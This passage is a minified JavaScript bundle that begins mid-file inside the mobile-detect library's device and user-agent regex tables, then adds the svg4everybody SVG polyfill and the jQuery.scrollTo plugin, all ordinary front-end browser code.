3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
	tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.1 2017-12-24",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());
!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<o.length;){var i=o[c],j=i.parentNode;if(j&&/svg/i.test(j.nodeName)){var k=i.getAttribute("xlink:href");if(e){var l=document.createElement("img");l.style.cssText="display:inline-block;height:100%;width:100%",l.setAttribute("width",j.getAttribute("width")||j.clientWidth),l.setAttribute("height",j.getAttribute("height")||j.clientHeight),l.src=f(k,j,i),j.replaceChild(l,i)}else if(h&&(!g.validate||g.validate(k,j,i))){j.removeChild(i);var p=k.split("#"),q=p.shift(),r=p.join("#");if(q.length){var s=m[q];s||(s=m[q]=new XMLHttpRequest,s.open("GET",q),s.send(),s._embeds=[]),s._embeds.push({svg:j,id:r}),b(s)}else a(j,document.getElementById(r))}}else++c}n(d,67)}var e,f,g=Object(c);f=g.fallback||function(a){return a.replace(/\?[^#]+/,"").replace("#",".").replace(/^\./,"")+".png"+(/\?[^#]+/.exec(a)||[""])[0]},e="nosvg"in g?g.nosvg:/\bMSIE [1-8]\b/.test(navigator.userAgent),e&&(document.createElement("svg"),document.createElement("use"));var h,i=/\bMSIE [1-8]\.0\b/,j=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,k=/\bAppleWebKit\/(\d+)\b/,l=/\bEdge\/12\.(\d+)\b/;h="polyfill"in g?g.polyfill:i.test(navigator.userAgent)||j.test(navigator.userAgent)||(navigator.userAgent.match(l)||[])[1]<10547||(navigator.userAgent.match(k)||[])[1]<537;var m={},n=window.requestAnimationFrame||setTimeout,o=document.getElementsByTagName("use");h&&d()}return c});
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});